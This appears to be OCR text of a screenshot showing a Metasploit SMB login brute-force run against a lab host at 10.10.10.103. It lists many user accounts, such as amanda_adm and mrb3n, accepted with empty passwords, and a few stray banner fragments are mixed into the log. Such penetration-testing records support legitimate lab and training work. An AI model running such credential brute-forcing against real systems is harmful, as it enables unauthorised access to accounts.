 EXPLOIT DATABASE
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.103:445      - 10.10.10.103:445 - Starting SMB login bruteforce
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\amanda_adm:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\bill:'
W
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\bob:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\chris:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\henry:'
The Industry's M
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\joe:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\jose:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\lkys37en:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\morgan:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\mrb3n:'
[+] 10.10.10.103:445      - 10.10.10.103:445 - Success: '.\Public:'
[*] 10.10.10.103:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >
[0] 0:bash- 1:bash  2:ruby*